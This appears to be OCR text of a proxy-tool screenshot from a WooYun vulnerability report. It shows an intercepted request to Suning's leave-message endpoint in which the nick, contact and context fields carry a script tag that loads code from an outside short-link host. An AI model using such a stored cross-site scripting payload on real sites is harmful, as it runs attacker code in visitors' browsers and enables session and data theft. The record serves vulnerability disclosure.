 2 200 HTTP talk.suning.com /popupLoginSuccess?topL
3 - HTTP talk.suning.com /leaveMsg/saveLeaveMsg
4 - HTTP tui.kugou.com /service/getinfo?keyword
5 - HTTP Tunnel to clients1.google.com:443
QueryString
Name Value
catalogId 10051
Body
Name Value
nick <script src=http://t.cn/R2WAteg></script>
contact <script src=http://t.cn/R2WAteg></script>
context <script src=http://t.cn/R2WAteg></script>
userId
custNo 6107512265
shopName 雅乐滋食品专营店
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
www.wooyun.org